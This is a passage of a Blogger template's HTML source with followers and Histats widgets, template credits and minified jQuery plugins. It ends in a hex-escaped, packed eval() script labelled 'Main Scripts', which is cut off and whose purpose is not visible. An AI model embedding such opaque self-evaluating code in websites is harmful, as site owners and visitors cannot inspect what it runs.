</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x